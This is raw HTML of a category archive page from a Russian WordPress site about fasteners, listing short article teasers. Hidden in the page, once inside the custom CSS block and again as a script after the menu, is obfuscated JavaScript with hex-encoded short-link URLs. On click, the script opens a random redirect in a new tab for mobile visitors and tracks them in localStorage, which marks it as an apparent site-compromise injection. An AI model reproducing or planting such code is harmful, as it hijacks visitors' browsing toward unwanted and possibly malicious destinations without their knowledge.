<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.3" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://bvfy.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bvfy.ru/wp-json/wp/v2/categories/2" /><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>	
<style>
@media only screen and (max-width: 980px){.sidebar-left,.sidebar{display:none}}
</style>

   <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://bvfy.ru/wp-content/uploads/2021/04/depositphotos_184904746-stock-photo-background-or-background-of-fasteners.jpg"); background-position: left top; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<!-- Нет версии AMPHTML для этого URL. --><link rel="icon" href="https://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-180x180.png" />
<meta name="msapplication-TileImage" content="https://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.one-sidebar .item-image img {
	display:none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
				
				<!-- <script async src="https://allstat-pp.ru/1005614/bef6cf8a9e2f703aaa2c2c343dcd7ae6d468f03e.js"></script> -->
	</head>
	
	<body data-rsssl=1 class="archive paged category category-interesnoe category-2 custom-background paged-40 category-paged-40 wp-theme-turquoise">

		<div class="site-container">
			<header class="site-header medium-header" itemscope itemtype="http://schema.org/WPHeader">
			
						
				<div class="header-left">
							
					<div class="header-logo"><a href="https://bvfy.ru/"><img src="https://bvfy.ru/wp-content/uploads/2021/04/pgop.png" width="588" height="160"  alt="Логотип сайта Bvfy.ru" ></a></div>						
				
					<div class="header-text">
												<div class="site-title" itemprop="headline">
								<a href="https://bvfy.ru/">
									Bvfy.ru								</a>
							</div>
											
					<p class="site-description" itemprop="description">Производство крепежей</p>
					
					</div>
				
				</div>
				
					
				
					<div class="header-right " id="header-right">
						
													<div class="header-search">
								<form method="get" id="searchform" class="search-form" action="https://bvfy.ru/">
	<div>
		<input class="search-input" type="text" placeholder="Поиск" value="" name="s" id="s" />
		<input class="icon-search" type="submit" id="searchsubmit" value="&#xf002;" />
	</div>
</form> 							</div>
										
					</div>
								
			</header><!--End .site-header-->
			
				
			<nav id="fixmenu" class="primary-menu" itemscope itemtype="http://schema.org/SiteNavigationElement">
				<ul id="menu-menu-1" class="menu"><li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-361"><a itemprop="url" href="https://bvfy.ru/">Главная</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a itemprop="url" href="https://bvfy.ru/category/krepezhi/">Крепежи</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a itemprop="url" href="https://bvfy.ru/category/metizy/">Метизы</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a itemprop="url" href="https://bvfy.ru/category/kabeli/">Кабели</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a itemprop="url" href="https://bvfy.ru/category/bezopasnost/">Безопасность</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-362"><a itemprop="url" href="https://bvfy.ru/category/interesnoe/" aria-current="page">Интересное</a></li>
<li id="menu-item-4547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4547"><a itemprop="url" href="https://bvfy.ru/kontakty/">Контакты</a></li>
<li id="menu-item-4548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4548"><a itemprop="url" href="https://bvfy.ru/karta-sajta/">Карта сайта</a></li>
</ul>			</nav>	
				  	  
			<div class="site-content">
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<div class="sidebar-content-wrap two-sidebar">

	<main class="content-area">	
	<ol class="breadcrumbs" itemprop="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" ><a itemprop="item" href="https://bvfy.ru/"><span itemprop="name">Главная</span></a>
				<meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" ><span itemprop="name">Интересное</span><meta itemprop="position" content="2" /></li> (Страница 40)</ol>	
	<!-- archive description -->
			<!-- end archive description -->	

				
							
		
<article id="post-13873" class="post-list post-13873 post type-post status-publish format-standard category-interesnoe" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://bvfy.ru/etap/" content="" />
	<meta itemprop="dateModified" content="2025-06-29T22:03:48+03:00">
	<meta itemprop="datePublished" content="2025-06-29T22:03:48+03:00">	<meta itemprop="author" content="Анастасия Лактионова">
	
		<!-- post thumbnail -->
		<span class="item-image list left" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><a href="https://bvfy.ru/etap/" title="Ссылка на статью Ключевые аспекты этапа и его значение в современном процессе планирования"><img src="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-article.jpg" alt="Миниатюра к статье Ключевые аспекты этапа и его значение в современном процессе планирования" itemprop="contentUrl" /><link itemprop="url" href="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-article.jpg">
				<meta itemprop="width" content="">
				<meta itemprop="height" content=""></a></span>		<!-- end post thumbnail -->
		
		
<p class="item-meta"> <!-- post meta --> 
	<time class="item-time">29.06.2025</time>		<span class="item-categories" itemprop="articleSection"><a href="https://bvfy.ru/category/interesnoe/" rel="category tag">Интересное</a></span>		</p>		
				<h2 itemprop="headline">
					<a href="https://bvfy.ru/etap/" title="Ссылка на статью Ключевые аспекты этапа и его значение в современном процессе планирования">
						Ключевые аспекты этапа и его значение в современном процессе планирования						
					</a>
				</h2>
	
	<div itemprop="description">
		Определите ясные цели на каждом этапе, чтобы обеспечить эффективный прогресс. Важно, чтобы каждый участник понимал свои задачи и ответственности. Рассмотрите возможности для обратной связи, что позволит находить и устранять проблемы на ранних стадиях.
Соблюдение сроков помогает сохранить ритм работы и предотвратить накопление задолженности. Установите реальные дедлайны, исходя из доступных ресурсов и уровня сложности задач. Помните, что постоянный контроль за соблюдением сроков не только повышает продуктивность, но и поддерживает мотивацию команды.
Анализ результатов каждого этапа способствует выявлению слабых мест и оптимизации процессов. Регулярная оценка выполненных задач дает возможность корректировать подходы, улучшая конечный результат. Также используйте анализ как средство измерения успеха и достижения поставленных ...	
	</div>
	
			<a class="readmore" href="https://bvfy.ru/etap/" title="Ссылка на статью Ключевые аспекты этапа и его значение в современном процессе планирования">Читать далее <i class="icon-angle-right"></i></a>
		
</article> <!-- end article -->
	
	
<article id="post-14151" class="post-list post-14151 post type-post status-publish format-standard category-interesnoe" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://bvfy.ru/raschistka-ot-kustarnika/" content="" />
	<meta itemprop="dateModified" content="2025-06-29T21:47:32+03:00">
	<meta itemprop="datePublished" content="">	<meta itemprop="author" content="Анастасия Лактионова">
	
		<!-- post thumbnail -->
		<span class="item-image list left" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><a href="https://bvfy.ru/raschistka-ot-kustarnika/" title="Ссылка на статью Как расчистка кустарника повышает безопасность и комфорт на вашем участке"><img src="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-article.jpg" alt="Миниатюра к статье Как расчистка кустарника повышает безопасность и комфорт на вашем участке" itemprop="contentUrl" /><link itemprop="url" href="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-article.jpg">
				<meta itemprop="width" content="">
				<meta itemprop="height" content=""></a></span>		<!-- end post thumbnail -->
		
		
<p class="item-meta"> <!-- post meta --> 
	<time class="item-time">29.06.2025</time>		<span class="item-categories" itemprop="articleSection"><a href="https://bvfy.ru/category/interesnoe/" rel="category tag">Интересное</a></span>		</p>		
				<h2 itemprop="headline">
					<a href="https://bvfy.ru/raschistka-ot-kustarnika/" title="Ссылка на статью Как расчистка кустарника повышает безопасность и комфорт на вашем участке">
						Как расчистка кустарника повышает безопасность и комфорт на вашем участке						
					</a>
				</h2>
	
	<div itemprop="description">
